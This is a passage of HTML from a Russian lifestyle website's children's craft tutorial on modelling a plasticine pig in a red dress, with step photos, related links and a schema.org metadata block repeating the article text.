ушки к голове хрюшки.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/28affb6bef1d77c68aea371d6492967a.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Выберите яркий цвет для наряда, например, красного цвета. Сделайте овал, а после прижмите верх и низ заготовки. Один из краев скатайте, чтобы он стал уже низа. Получится трапециевидное платьице. Сформируйте округлое углубление пальцем или колпачком от ручки на верхнем крае. Из плоских лент оформите небольшой волан на подоле платья. Слепите оборки-рукава и соедините детали.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/3c263266dcf49ca3bc2e1021f2d98c16.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Из белого слепите воротничок и круглые пуговицы. Прилепите детали к платью, пуговицы выделите стержнем. Слепите красный бантик и украсьте его белыми горошинами.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/e7e5c4641afe698ef8d5a67c98fa2dc0.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Выдавите углубления под конечности спичкой, вставьте «руки» под рукава. Соедините туловище и ноги свинки. В основание платья вставьте небольшой кусочек зубочистки. Он послужит крепежом деталей.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/e03c4a8f71b6ab7e67024c1fff88af43.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Соедините голову и тело, чтобы не оставалось больших промежутков между основными деталями. Добавьте бантик возле ушка Мари.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/86b5b002e74f2f2c51e40105fb28ec76.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Прилепите хвостик с обратной стороны, закрутите его в спираль, чтобы выглядит забавно и естественно.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/95bfeb64491efd80bfe4e41c99e93f73.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Мечтательная свинка из пластилина по имени Мари готова! Оставьте себе или подарите маме, бабушке или подруге.</p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/afc7a9837f424d36db4ac5df44b7f2d0.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p><p><img decoding="async" title="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" src="/wp-content/uploads/2023/04/b98445ceda93d54a9b450061cba38866.jpg"  alt="Как слепить из пластилина свинку &ndash; мастер-класс для детей и взрослых" /></p></p><p>Чтобы ей не было скучно, слепите своими руками друга – поросенка в очках. А если хотите разнообразить пластилиновый зоопарк, то добавьте в компанию яркого солнечного льва.</p><p>Еще одна симпатичная свинка украсит холодильник, это магнит из пластилина, который подойдет для лепки детям постарше и взрослым.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-04-17T00:30:06+03:00","datePublished":"2023-04-17T00:30:06+03:00","dateModified":"2023-04-17T00:30:06+03:00","headline":"\u041a\u0430\u043a \u0441\u043b\u0435\u043f\u0438\u0442\u044c \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430 \u0441\u0432\u0438\u043d\u043a\u0443 \u2013 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445","name":"\u041a\u0430\u043a \u0441\u043b\u0435\u043f\u0438\u0442\u044c \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430 \u0441\u0432\u0438\u043d\u043a\u0443 \u2013 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445","keywords":[],"url":"https:\/\/vivalady.info\/stati\/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx\/","description":"\u041f\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0442\u044f\u043c, \u043a\u0430\u043a \u0441\u043b\u0435\u043f\u0438\u0442\u044c \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430 \u0441\u0432\u0438\u043d\u043a\u0443, \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u0434\u0432\u0430 \u0447\u0430\u0441\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438! \u0412 \u044d\u0442\u043e\u0439 \u0448\u0443\u0442\u043a\u0435 \u0431\u043e\u043b\u044c\u0448\u0430\u044f \u0434\u043e\u043b\u044f \u043f\u0440\u0430\u0432\u0434\u044b, \u043b\u0435\u043f\u043a\u0430 \u043e\u0442\u0432\u043b\u0435\u043a\u0430\u0435\u0442 \u043e\u0442 \u0431\u0430\u043b\u043e\u0432\u0441\u0442\u0432\u0430, \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442 \u0443\u0441\u0438\u0434\u0447\u0438\u0432\u043e\u0441\u0442\u044c \u0438 \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e\u0441\u0442\u044c","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/kak-slepit-iz-plastilina-svinku-master-klass-dlya-detej-i-vzroslyx\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u041f\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0442\u044f\u043c, \u043a\u0430\u043a \u0441\u043b\u0435\u043f\u0438\u0442\u044c \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430 \u0441\u0432\u0438\u043d\u043a\u0443, \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u0434\u0432\u0430 \u0447\u0430\u0441\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438!     \u0412 \u044d\u0442\u043e\u0439 \u0448\u0443\u0442\u043a\u0435 \u0431\u043e\u043b\u044c\u0448\u0430\u044f \u0434\u043e\u043b\u044f \u043f\u0440\u0430\u0432\u0434\u044b, \u043b\u0435\u043f\u043a\u0430 \u043e\u0442\u0432\u043b\u0435\u043a\u0430\u0435\u0442 \u043e\u0442 \u0431\u0430\u043b\u043e\u0432\u0441\u0442\u0432\u0430, \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442 \u0443\u0441\u0438\u0434\u0447\u0438\u0432\u043e\u0441\u0442\u044c \u0438 \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e\u0441\u0442\u044c. \u0418 \u0435\u0441\u043b\u0438 \u0441 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u0430\u0437\u0430 \u043d\u0435 \u0432\u044b\u0439\u0434\u0435\u0442 \u0442\u0430\u043a\u043e\u0439 \u0441\u0438\u043c\u043f\u0430\u0442\u0438\u0447\u043d\u044b\u0439 \u043f\u043e\u0440\u043e\u0441\u0435\u043d\u043e\u043a, \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043f\u043e\u0445\u0432\u0430\u043b\u0438\u0442\u0435 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u0433\u043e \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0430. \u041f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u043b\u044e\u0431\u043e\u0439, \u043d\u043e \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432 \u0438 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432 \u043b\u0443\u0447\u0448\u0435 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u043c\u044f\u0433\u043a\u0438\u0439 \u0438 \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u044b\u0439, \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0438\u0437 \u0432\u043e\u0441\u043a\u0430. \u0418\u043d\u0430\u0447\u0435 \u043d\u0430 \u043f\u0435\u0440\u0432\u044b\u0445 \u044d\u0442\u0430\u043f\u0430\u0445 \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u0443\u0442 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u043e\u043f\u0430\u0434\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441.\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u043b\u0435\u043f\u043a\u0438\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b\u0414\u043b\u044f \u043b\u0435\u043f\u043a\u0438 \u043e\u0447\u0430\u0440\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0432\u0438\u043d\u043a\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u044e\u0442\u0441\u044f:    \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d, \u043c\u043e\u0436\u043d\u043e \u0432\u0437\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043b\u0438 \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u043d\u043e\u0439 \u2013 \u0431\u043e\u043b\u0435\u0435 \u0434\u043e\u0440\u043e\u0433\u043e\u0439, \u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u043a\u0440\u0430\u0441\u0438\u0432\u0435\u0435;\u0441\u0442\u0435\u043a\u0430;\u0441\u043f\u0438\u0447\u043a\u0430;\u0437\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u0438;\u0448\u0430\u0440\u0438\u043a\u043e\u0432\u0430\u044f \u0440\u0443\u0447\u043a\u0430;\u0441\u0442\u0435\u0440\u0436\u0435\u043d\u044c \u043e\u0442 \u0440\u0443\u0447\u043a\u0438;\u0434\u043e\u0441\u043a\u0430 \u0438\u043b\u0438 \u043a\u043e\u0432\u0440\u0438\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u0430\u0447\u043a\u0430\u0442\u044c \u0441\u0442\u043e\u043b.\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0435 \u043f\u0435\u0440\u0435\u0434 \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0440\u0430\u0431\u043e\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043e\u0442\u0432\u043b\u0435\u043a\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430. \u041f\u043e\u0434\u0435\u043b\u043a\u0430 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u0430 \u043a \u0433\u043e\u0434\u0443 \u0441\u0432\u0438\u043d\u044c\u0438.\u041f\u043e\u0448\u0430\u0433\u043e\u0432\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u043b\u0435\u043f\u043a\u0438\u0421\u043b\u0435\u043f\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u0432\u0438\u043d\u043a\u0438 \u043a\u0440\u0443\u0433\u043b\u0443\u044e \u0437\u0430\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043b\u044f \u0433\u043e\u043b\u043e\u0432\u044b, \u0443\u0448\u043a\u0438 \u0432 \u0444\u043e\u0440\u043c\u0435 \u043b\u0438\u0441\u0442\u0438\u043a\u0430 \u0438 \u043f\u044f\u0442\u0430\u0447\u043e\u043a \u0438\u0437 \u0440\u043e\u0437\u043e\u0432\u043e\u0433\u043e \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430.\u0421\u043a\u0430\u0442\u0430\u0439\u0442\u0435 \u0434\u0432\u0430 \u0440\u043e\u0437\u043e\u0432\u044b\u0445 \u0432\u0430\u043b\u0438\u043a\u0430. \u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435 \u043a\u0430\u0436\u0434\u044b\u0439 \u043f\u043e\u043f\u043e\u043b\u0430\u043c, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438\u0441\u044c \u00ab\u0440\u0443\u043a\u0438\u00bb \u0438 \u00ab\u043d\u043e\u0436\u043a\u0438\u00bb. \u0412\u0430\u043b\u0438\u043a\u0438 \u0434\u043b\u044f \u0440\u0443\u043a \u0435\u0449\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0441\u043a\u0430\u0442\u0430\u0439\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u043d\u0438 \u0441\u0442\u0430\u043b\u0438 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 \u043d\u043e\u0433. \u0421\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0442\u043e\u043d\u043a\u0438\u0439 \u0436\u0433\u0443\u0442\u0438\u043a \u0434\u043b\u044f \u0445\u0432\u043e\u0441\u0442\u0438\u043a\u0430 \u043c\u0438\u043b\u043e\u0439 \u0441\u0432\u0438\u043d\u043a\u0438.    \u0421\u043b\u0435\u043f\u0438\u0442\u0435 \u0448\u0438\u0440\u043e\u043a\u0438\u0439 \u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u0432\u0430\u043b\u0438\u043a. \u0412\u0435\u0440\u0445\u043d\u044e\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u043d\u0438\u0437\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043b\u0430\u0442\u044c\u0435-\u0442\u0440\u0430\u043f\u0435\u0446\u0438\u044f. \u0421\u043a\u0430\u0442\u0430\u0439\u0442\u0435 \u0434\u0432\u0430 \u0442\u043e\u043d\u043a\u0438\u0445 \u0432\u0430\u043b\u0438\u043a\u0430 \u0440\u0430\u0437\u043d\u043e\u0439 \u0434\u043b\u0438\u043d\u044b, \u043f\u0440\u0438\u0434\u0430\u0432\u0438\u0442\u0435 \u0438\u0445 \u043f\u0430\u043b\u044c\u0446\u0435\u043c \u043f\u043e \u0432\u0441\u0435\u0439 \u0434\u043b\u0438\u043d\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438\u0441\u044c \u043b\u0435\u043d\u0442\u044b.  \u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u043f\u044f\u0442\u0430\u0447\u043e\u043a \u043a \u043c\u043e\u0440\u0434\u043e\u0447\u043a\u0435 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u043e\u0432\u043e\u0439 \u0441\u0432\u0438\u043d\u043a\u0438.\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0443\u0447\u043a\u0438 \u0431\u0435\u0437 \u0441\u0442\u0435\u0440\u0436\u043d\u044f \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0435\u0441\u0442\u043e \u043f\u043e\u0434 \u0433\u043b\u0430\u0437\u0430.\u0421\u043a\u0430\u0442\u0430\u0439\u0442\u0435 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435 \u0448\u0430\u0440\u0438\u043a\u0438 \u0438\u0437 \u0431\u0435\u043b\u043e\u0433\u043e \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430, \u043f\u0440\u0438\u0436\u043c\u0438\u0442\u0435 \u0438\u0445 \u0432 \u043f\u043b\u043e\u0441\u043a\u0438\u0435 \u043a\u0440\u0443\u0436\u043a\u0438 \u043e\u0434\u0438\u043d\u0430\u043a\u043e\u0432\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430. \u041f\u0440\u0438\u043b\u0435\u043f\u0438\u0442\u0435 \u0433\u043b\u0430\u0437\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0441\u0442\u043e.\u0421\u043b\u0435\u043f\u0438\u0442\u0435 \u043a\u0440\u0443\u0436\u043a\u0438 \u0438\u0437 \u0433\u043e\u043b\u0443\u0431\u043e\u0433\u043e \u0438 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430, \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u0435 \u0440\u0430\u0434\u0443\u0436\u043a\u0443 \u0438 \u0437\u0440\u0430\u0447\u043a\u0438.\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u0435\u043b\u044b\u0439 \u043e\u0442\u0431\u043b\u0435\u0441\u043a \u0432 \u0443\u0433\u043e\u043b\u043a\u0438 \u0433\u043b\u0430\u0437. \u0412\u044b\u0434\u0435\u043b\u0438\u0442\u0435 \u043a\u0440\u0443\u0433\u043b\u044b\u0435 \u043d\u043e\u0437\u0434\u0440\u0438 \u043d\u0430 \u043f\u044f\u0442\u0430\u0447\u043a\u0435 \u0441\u0432\u0438\u043d\u043a\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0442\u0435\u0440\u0436\u043d\u044f.\u0412\u044b\u0440\u0435\u0436\u044c\u0442\u0435 \u0443\u043b\u044b\u0431\u043a\u0443 \u0437\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u043e\u0439 \u0438\u043b\u0438 \u0441\u0442\u0435\u043a\u043e\u0439. \u0421\u043b\u0435\u0434\u0438\u0442\u0435 \u0437\u0430 \u0442\u0435\u043c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u0438\u0437\u043b\u0438\u0448\u0435\u043a \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430 \u043f\u043e \u043a\u0440\u0430\u044f\u043c \u0438 \u0443\u0433\u043e\u043b\u043a\u0430\u043c \u0440\u0442\u0430. \u041f\u0440\u0438\u043b\u0435\u043f\u0438\u0442\u0435 \u0443\u0448\u043a\u0438 \u043a \u0433\u043e\u043b\u043e\u0432\u0435 \u0445\u0440\u044e\u0448\u043a\u0438.\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u044f\u0440\u043a\u0438\u0439 \u0446\u0432\u0435\u0442 \u0434\u043b\u044f \u043d\u0430\u0440\u044f\u0434\u0430, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043a\u0440\u0430\u0441\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0421\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u043e\u0432\u0430\u043b, \u0430 \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u0436\u043c\u0438\u0442\u0435 \u0432\u0435\u0440\u0445 \u0438 \u043d\u0438\u0437 \u0437\u0430\u0433\u043e\u0442\u043e\u0432\u043a\u0438. \u041e\u0434\u0438\u043d \u0438\u0437 \u043a\u0440\u0430\u0435\u0432 \u0441\u043a\u0430\u0442\u0430\u0439\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u043d \u0441\u0442\u0430\u043b \u0443\u0436\u0435 \u043d\u0438\u0437\u0430. \u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0441\u044f \u0442\u0440\u0430\u043f\u0435\u0446\u0438\u0435\u0432\u0438\u0434\u043d\u043e\u0435 \u043f\u043b\u0430\u0442\u044c\u0438\u0446\u0435. \u0421\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u043a\u0440\u0443\u0433\u043b\u043e\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u043b\u044c\u0446\u0435\u043c \u0438\u043b\u0438 \u043a\u043e\u043b\u043f\u0430\u0447\u043a\u043e\u043c \u043e\u0442 \u0440\u0443\u0447\u043a\u0438 \u043d\u0430 \u0432\u0435\u0440\u0445\u043d\u0435\u043c \u043a\u0440\u0430\u0435. \u0418\u0437 \u043f\u043b\u043e\u0441\u043a\u0438\u0445 \u043b\u0435\u043d\u0442 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u043e\u043b\u0430\u043d \u043d\u0430 \u043f\u043e\u0434\u043e\u043b\u0435 \u043f\u043b\u0430\u0442\u044c\u044f. \u0421\u043b\u0435\u043f\u0438\u0442\u0435 \u043e\u0431\u043e\u0440\u043a\u0438-\u0440\u0443\u043a\u0430\u0432\u0430 \u0438 \u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u0434\u0435\u0442\u0430\u043b\u0438.\u0418\u0437 \u0431\u0435\u043b\u043e\u0433\u043e \u0441\u043b\u0435\u043f\u0438\u0442\u0435 \u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0447\u043e\u043a \u0438 \u043a\u0440\u0443\u0433\u043b\u044b\u0435 \u043f\u0443\u0433\u043e\u0432\u0438\u0446\u044b. \u041f\u0440\u0438\u043b\u0435\u043f\u0438\u0442\u0435 \u0434\u0435\u0442\u0430\u043b\u0438 \u043a \u043f\u043b\u0430\u0442\u044c\u044e, \u043f\u0443\u0433\u043e\u0432\u0438\u0446\u044b \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u0435 \u0441\u0442\u0435\u0440\u0436\u043d\u0435\u043c. \u0421\u043b\u0435\u043f\u0438\u0442\u0435 \u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u0431\u0430\u043d\u0442\u0438\u043a \u0438 \u0443\u043a\u0440\u0430\u0441\u044c\u0442\u0435 \u0435\u0433\u043e \u0431\u0435\u043b\u044b\u043c\u0438 \u0433\u043e\u0440\u043e\u0448\u0438\u043d\u0430\u043c\u0438.\u0412\u044b\u0434\u0430\u0432\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0434 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u0441\u0442\u0438 \u0441\u043f\u0438\u0447\u043a\u043e\u0439, \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u00ab\u0440\u0443\u043a\u0438\u00bb \u043f\u043e\u0434 \u0440\u0443\u043a\u0430\u0432\u0430. \u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u0442\u0443\u043b\u043e\u0432\u0438\u0449\u0435 \u0438 \u043d\u043e\u0433\u0438 \u0441\u0432\u0438\u043d\u043a\u0438. \u0412 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043b\u0430\u0442\u044c\u044f \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u0443\u0441\u043e\u0447\u0435\u043a \u0437\u0443\u0431\u043e\u0447\u0438\u0441\u0442\u043a\u0438. \u041e\u043d \u043f\u043e\u0441\u043b\u0443\u0436\u0438\u0442 \u043a\u0440\u0435\u043f\u0435\u0436\u043e\u043c \u0434\u0435\u0442\u0430\u043b\u0435\u0439.\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u0435 \u0433\u043e\u043b\u043e\u0432\u0443 \u0438 \u0442\u0435\u043b\u043e, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043e\u0441\u0442\u0430\u0432\u0430\u043b\u043e\u0441\u044c \u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u043f\u0440\u043e\u043c\u0435\u0436\u0443\u0442\u043a\u043e\u0432 \u043c\u0435\u0436\u0434\u0443 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c\u0438 \u0434\u0435\u0442\u0430\u043b\u044f\u043c\u0438. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u0430\u043d\u0442\u0438\u043a \u0432\u043e\u0437\u043b\u0435 \u0443\u0448\u043a\u0430 \u041c\u0430\u0440\u0438.\u041f\u0440\u0438\u043b\u0435\u043f\u0438\u0442\u0435 \u0445\u0432\u043e\u0441\u0442\u0438\u043a \u0441 \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b, \u0437\u0430\u043a\u0440\u0443\u0442\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0440\u0430\u043b\u044c, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0437\u0430\u0431\u0430\u0432\u043d\u043e \u0438 \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e.\u041c\u0435\u0447\u0442\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0441\u0432\u0438\u043d\u043a\u0430 \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u0430 \u043f\u043e \u0438\u043c\u0435\u043d\u0438 \u041c\u0430\u0440\u0438 \u0433\u043e\u0442\u043e\u0432\u0430! \u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0435\u0431\u0435 \u0438\u043b\u0438 \u043f\u043e\u0434\u0430\u0440\u0438\u0442\u0435 \u043c\u0430\u043c\u0435, \u0431\u0430\u0431\u0443\u0448\u043a\u0435 \u0438\u043b\u0438 \u043f\u043e\u0434\u0440\u0443\u0433\u0435.\u0427\u0442\u043e\u0431\u044b \u0435\u0439 \u043d\u0435 \u0431\u044b\u043b\u043e \u0441\u043a\u0443\u0447\u043d\u043e, \u0441\u043b\u0435\u043f\u0438\u0442\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 \u0434\u0440\u0443\u0433\u0430 \u2013 \u043f\u043e\u0440\u043e\u0441\u0435\u043d\u043a\u0430 \u0432 \u043e\u0447\u043a\u0430\u0445. \u0410 \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d\u043e\u0432\u044b\u0439 \u0437\u043e\u043e\u043f\u0430\u0440\u043a, \u0442\u043e \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0432 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e \u044f\u0440\u043a\u043e\u0433\u043e \u0441\u043e\u043b\u043d\u0435\u0447\u043d\u043e\u0433\u043e \u043b\u044c\u0432\u0430.    \u0415\u0449\u0435 \u043e\u0434\u043d\u0430 